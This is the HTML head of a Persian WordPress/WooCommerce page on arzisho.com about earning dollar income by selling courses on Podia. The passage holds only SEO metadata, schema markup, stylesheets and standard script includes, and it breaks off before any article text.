

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arzisho.com/content-and-learning/%D8%AF%D8%B1%D8%A2%D9%85%D8%AF-%D8%AF%D9%84%D8%A7%D8%B1%DB%8C-%D8%A7%D8%B2-%D8%B7%D8%B1%DB%8C%D9%82-%D8%A2%D9%85%D9%88%D8%B2%D8%B4/
body_size: 24136
content:
<!doctype html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>درآمد دلاری از طریق آموزش</title>
	<meta name="description" content="تو این مقاله قصد داریم درباره رسیدن به درآمد دلاری از طریق آموزش در سایت podia توضیح دهیم. در سایت پادیا می‌توانید دوره‌های مختلف را بفروشید." />
	<link rel="canonical" href="https://arzisho.com/content-and-learning/درآمد-دلاری-از-طریق-آموزش/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="درآمد دلاری از طریق آموزش" />
	<meta property="og:description" content="تو این مقاله قصد داریم درباره رسیدن به درآمد دلاری از طریق آموزش در سایت podia توضیح دهیم. در سایت پادیا می‌توانید دوره‌های مختلف را بفروشید." />
	<meta property="og:url" content="https://arzisho.com/content-and-learning/درآمد-دلاری-از-طریق-آموزش/" />
	<meta property="og:site_name" content="ارزیشو" />
	<meta property="article:published_time" content="2021-12-27T19:26:05+00:00" />
	<meta property="article:modified_time" content="2022-04-05T10:58:26+00:00" />
	<meta property="og:image" content="https://arzisho.com/wp-content/uploads/2021/12/درآمد-دلاری-از-طریق-آموزش.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="arzisho_admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="arzisho_admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://arzisho.com/content-and-learning/%d8%af%d8%b1%d8%a2%d9%85%d8%af-%d8%af%d9%84%d8%a7%d8%b1%db%8c-%d8%a7%d8%b2-%d8%b7%d8%b1%db%8c%d9%82-%d8%a2%d9%85%d9%88%d8%b2%d8%b4/#article","isPartOf":{"@id":"https://arzisho.com/content-and-learning/%d8%af%d8%b1%d8%a2%d9%85%d8%af-%d8%af%d9%84%d8%a7%d8%b1%db%8c-%d8%a7%d8%b2-%d8%b7%d8%b1%db%8c%d9%82-%d8%a2%d9%85%d9%88%d8%b2%d8%b4/"},"author":{"name":"arzisho_admin","@id":"https://arzisho.com/#/schema/person/6dd4f2eba3c20096e8dab8dcd924946b"},"headline":"درآمد دلاری از طریق آموزش","datePublished":"2021-12-27T19:26:05+00:00","dateModified":"2022-04-05T10:58:26+00:00","mainEntityOfPage":{"@id":"https://arzisho.com/content-and-learning/%d8%af%d8%b1%d8%a2%d9%85%d8%af-%d8%af%d9%84%d8%a7%d8%b1%db%8c-%d8%a7%d8%b2-%d8%b7%d8%b1%db%8c%d9%82-%d8%a2%d9%85%d9%88%d8%b2%d8%b4/"},"wordCount":6,"commentCount":0,"publisher":{"@id":"https://arzisho.com/#organization"},"image":{"@id":"https://arzisho.com/content-and-learning/%d8%af%d8%b1%d8%a2%d9%85%d8%af-%d8%af%d9%84%d8%a7%d8%b1%db%8c-%d8%a7%d8%b2-%d8%b7%d8%b1%db%8c%d9%82-%d8%a2%d9%85%d9%88%d8%b2%d8%b4/#primaryimage"},"thumbnailUrl":"https://arzisho.com/wp-content/uploads/2021/12/درآمد-دلاری-از-طریق-آموزش.jpg","keywords":["ویدئو"],"articleSection":["تولید محتوا و آموزش","فروش محصول دیجیتال"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://arzisho.com/content-and-learning/%d8%af%d8%b1%d8%a2%d9%85%d8%af-%d8%af%d9%84%d8%a7%d8%b1%db%8c-%d8%a7%d8%b2-%d8%b7%d8%b1%db%8c%d9%82-%d8%a2%d9%85%d9%88%d8%b2%d8%b4/#respond"]}]},{"@type":"WebPage","@id":"https://arzisho.com/content-and-learning/%d8%af%d8%b1%d8%a2%d9%85%d8%af-%d8%af%d9%84%d8%a7%d8%b1%db%8c-%d8%a7%d8%b2-%d8%b7%d8%b1%db%8c%d9%82-%d8%a2%d9%85%d9%88%d8%b2%d8%b4/","url":"https://arzisho.com/content-and-learning/%d8%af%d8%b1%d8%a2%d9%85%d8%af-%d8%af%d9%84%d8%a7%d8%b1%db%8c-%d8%a7%d8%b2-%d8%b7%d8%b1%db%8c%d9%82-%d8%a2%d9%85%d9%88%d8%b2%d8%b4/","name":"درآمد دلاری از طریق آموزش","isPartOf":{"@id":"https://arzisho.com/#website"},"primaryImageOfPage":{"@id":"https://arzisho.com/content-and-learning/%d8%af%d8%b1%d8%a2%d9%85%d8%af-%d8%af%d9%84%d8%a7%d8%b1%db%8c-%d8%a7%d8%b2-%d8%b7%d8%b1%db%8c%d9%82-%d8%a2%d9%85%d9%88%d8%b2%d8%b4/#primaryimage"},"image":{"@id":"https://arzisho.com/content-and-learning/%d8%af%d8%b1%d8%a2%d9%85%d8%af-%d8%af%d9%84%d8%a7%d8%b1%db%8c-%d8%a7%d8%b2-%d8%b7%d8%b1%db%8c%d9%82-%d8%a2%d9%85%d9%88%d8%b2%d8%b4/#primaryimage"},"thumbnailUrl":"https://arzisho.com/wp-content/uploads/2021/12/درآمد-دلاری-از-طریق-آموزش.jpg","datePublished":"2021-12-27T19:26:05+00:00","dateModified":"2022-04-05T10:58:26+00:00","description":"تو این مقاله قصد داریم درباره رسیدن به درآمد دلاری از طریق آموزش در سایت podia توضیح دهیم. در سایت پادیا می‌توانید دوره‌های مختلف را بفروشید.","breadcrumb":{"@id":"https://arzisho.com/content-and-learning/%d8%af%d8%b1%d8%a2%d9%85%d8%af-%d8%af%d9%84%d8%a7%d8%b1%db%8c-%d8%a7%d8%b2-%d8%b7%d8%b1%db%8c%d9%82-%d8%a2%d9%85%d9%88%d8%b2%d8%b4/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://arzisho.com/content-and-learning/%d8%af%d8%b1%d8%a2%d9%85%d8%af-%d8%af%d9%84%d8%a7%d8%b1%db%8c-%d8%a7%d8%b2-%d8%b7%d8%b1%db%8c%d9%82-%d8%a2%d9%85%d9%88%d8%b2%d8%b4/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://arzisho.com/content-and-learning/%d8%af%d8%b1%d8%a2%d9%85%d8%af-%d8%af%d9%84%d8%a7%d8%b1%db%8c-%d8%a7%d8%b2-%d8%b7%d8%b1%db%8c%d9%82-%d8%a2%d9%85%d9%88%d8%b2%d8%b4/#primaryimage","url":"https://arzisho.com/wp-content/uploads/2021/12/درآمد-دلاری-از-طریق-آموزش.jpg","contentUrl":"https://arzisho.com/wp-content/uploads/2021/12/درآمد-دلاری-از-طریق-آموزش.jpg","width":1920,"height":1080,"caption":"کسب درآمد دلاری از فروش جزوه"},{"@type":"BreadcrumbList","@id":"https://arzisho.com/content-and-learning/%d8%af%d8%b1%d8%a2%d9%85%d8%af-%d8%af%d9%84%d8%a7%d8%b1%db%8c-%d8%a7%d8%b2-%d8%b7%d8%b1%db%8c%d9%82-%d8%a2%d9%85%d9%88%d8%b2%d8%b4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://arzisho.com/"},{"@type":"ListItem","position":2,"name":"تولید محتوا و آموزش","item":"https://arzisho.com/content-and-learning/"},{"@type":"ListItem","position":3,"name":"درآمد دلاری از طریق آموزش"}]},{"@type":"WebSite","@id":"https://arzisho.com/#website","url":"https://arzisho.com/","name":"ارزیشو Arzisho","description":"نقد کردن درآمد دلاری از یوتیوب و فریلنسری","publisher":{"@id":"https://arzisho.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arzisho.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://arzisho.com/#organization","name":"ارزیشو Arzisho","url":"https://arzisho.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://arzisho.com/#/schema/logo/image/","url":"https://arzisho.com/wp-content/uploads/2020/04/stroke-logo.png","contentUrl":"https://arzisho.com/wp-content/uploads/2020/04/stroke-logo.png","width":350,"height":100,"caption":"ارزیشو Arzisho"},"image":{"@id":"https://arzisho.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://arzisho.com/#/schema/person/6dd4f2eba3c20096e8dab8dcd924946b","name":"arzisho_admin","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://arzisho.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/29841b519b820ecf2d5f9e1f01f9b89b40e59bd25f5947460d5ec26b3c4f76ae?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/29841b519b820ecf2d5f9e1f01f9b89b40e59bd25f5947460d5ec26b3c4f76ae?s=96&d=mm&r=g","caption":"arzisho_admin"},"sameAs":["http://www.arzisho.com"],"url":"https://arzisho.com/author/arzisho_admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arzisho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farzisho.com%2Fcontent-and-learning%2F%25d8%25af%25d8%25b1%25d8%25a2%25d9%2585%25d8%25af-%25d8%25af%25d9%2584%25d8%25a7%25d8%25b1%25db%258c-%25d8%25a7%25d8%25b2-%25d8%25b7%25d8%25b1%25db%258c%25d9%2582-%25d8%25a2%25d9%2585%25d9%2588%25d8%25b2%25d8%25b4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arzisho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farzisho.com%2Fcontent-and-learning%2F%25d8%25af%25d8%25b1%25d8%25a2%25d9%2585%25d8%25af-%25d8%25af%25d9%2584%25d8%25a7%25d8%25b1%25db%258c-%25d8%25a7%25d8%25b2-%25d8%25b7%25d8%25b1%25db%258c%25d9%2582-%25d8%25a2%25d9%2585%25d9%2588%25d8%25b2%25d8%25b4%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://arzisho.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://arzisho.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://arzisho.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://arzisho.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mega-theme-icon-css' href='https://arzisho.com/wp-content/plugins/elementor-pro/megatheme/includes/icon/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://arzisho.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://arzisho.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://arzisho.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='persian-elementor-icon-css' href='https://arzisho.com/wp-content/plugins/persian-elementor/includes/icons/efaicons/style.css?ver=2.7.15' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://arzisho.com/wp-content/uploads/elementor/css/post-9.css?ver=1768116273' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://arzisho.com/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.12.2' media='all' />
<link rel='stylesheet' id='megatheme-font-css' href='https://arzisho.com/wp-content/plugins/elementor-pro/megatheme/includes/fonts.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-42-css' href='https://arzisho.com/wp-content/uploads/elementor/css/post-42.css?ver=1768116274' media='all' />
<link rel='stylesheet' id='elementor-post-240-css' href='https://arzisho.com/wp-content/uploads/elementor/css/post-240.css?ver=1768116274' media='all' />
<link rel='stylesheet' id='elementor-post-760-css' href='https://arzisho.com/wp-content/uploads/elementor/css/post-760.css?ver=1768116926' media='all' />
<link rel='stylesheet' id='persian-elementor-datepicker-custom-css' href='https://arzisho.com/wp-content/plugins/persian-elementor/assets/css/datepicker-custom.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://arzisho.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arzisho.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://arzisho.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=11401","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://arzisho.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://arzisho.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://arzisho.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
